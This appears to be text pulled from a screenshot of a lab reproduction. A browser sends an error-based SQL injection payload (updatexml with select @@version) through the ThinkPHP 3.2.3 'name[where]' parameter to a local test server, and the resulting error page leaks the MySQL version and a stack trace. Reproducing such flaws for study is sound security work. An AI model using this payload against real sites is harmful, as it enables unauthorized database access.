 系统发生错误
不安全 http://192.168.81.131/?name[where]=updatexml(1,concat(0x7e,(sel...
10
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP »
:(
1105:XPATH syntax error: '~5.5.62-log~' [ SQL语句 ] : SELECT *
FROM `user` WHERE updatexml(1,concat(0x7e,(select
@@version),0x7e),1)# LIMIT 1
错误位置
FILE: /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(180): Think\Db\Driver->error()
#2 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php(946): Think\Db\Driver->query('SELECT *
FROM `...', false)
#3 /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Model.class.php(759): Think\Db\Driver->select(Array)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?name[where]=updatexml(1,concat(0x7e,(select @@version),0x7e),1)%23
Enable POST
ADD HEADER